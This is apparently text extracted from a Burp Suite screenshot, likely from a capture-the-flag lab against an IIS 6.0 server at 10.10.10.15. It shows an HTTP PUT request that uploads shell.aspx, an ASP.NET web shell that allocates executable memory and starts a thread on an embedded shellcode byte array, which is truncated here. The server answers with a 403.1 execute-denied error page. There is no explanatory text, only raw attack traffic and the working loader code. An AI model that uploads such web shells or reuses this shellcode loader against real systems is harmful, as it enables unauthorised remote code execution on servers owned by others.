 Send
Cancel
< ▼
> ▼
Target: http://10.10.10.15
?
Request
Raw Params Headers Hex XML
1 PUT /shell.aspx HTTP/1.1
2 Host: 10.10.10.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2819
10
11 <%@ Page Language="C#" AutoEventWireup="true" %>
12 <%@ Import Namespace="System.IO" %>
13 <script runat="server">
14 private static Int32 MEM_COMMIT=0x1000;
15 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
16
17 [System.Runtime.InteropServices.DllImport("kernel32")]
18 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType
,IntPtr flProtect);
19
20 [System.Runtime.InteropServices.DllImport("kernel32")]
21 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr
lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);
22
23 protected void Page_Load(object sender, EventArgs e)
24 {
25 byte[] aHl = new byte[341] {
26 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,
0x14,0x8b,0x72,0x28,0x0f,
27 0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,
28 0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,
0x3a,0x49,0x8b,0x34,0x8b,
29 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,
0x75,0xe4,0x58,0x8b,0x58,
30 0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 403 Forbidden
2 Content-Length: 1758
3 Content-Type: text/html
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Date: Sat, 07 Mar 2020 05:08:38 GMT
8 Connection: close
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
11 <HTML><HEAD><TITLE>The page cannot be displayed</TITLE>
12 <META HTTP-EQUIV="Content-Type" Content="text/html; charset=Windows-1252">
13 <STYLE type="text/css">
14 BODY { font: 8pt/12pt verdana }
15 H1 { font: 13pt/15pt verdana }
16 H2 { font: 8pt/12pt verdana }
17 A:link { color: red }
18 A:visited { color: maroon }
19 </STYLE>
20 </HEAD><BODY><TABLE width=500 border=0 cellspacing=10><TR><TD>
21
22 <h1>The page cannot be displayed</h1>
23 You have attempted to execute a CGI, ISAPI, or other executable program from a directory that does
not allow programs to be executed.
24 <hr>
25 <p>Please try the following:</p>
26 <ul>
27 <li>Contact the Web site administrator if you believe this directory should allow execute access.</
li>
28 </ul>
29 <h2>HTTP Error 403.1 - Forbidden: Execute access is denied.<br>Internet Information Services (IIS)
</h2>
30 <hr>
31 <p>Technical Information (for support personnel)</p>
32 <ul>
33 <li>Go to <a href="http://go.microsoft.com/fwlink/?linkid=8180">Microsoft Product Support Services
</a> and perform a title search for the words <b>HTTP</b> and <b>403</b>.</li>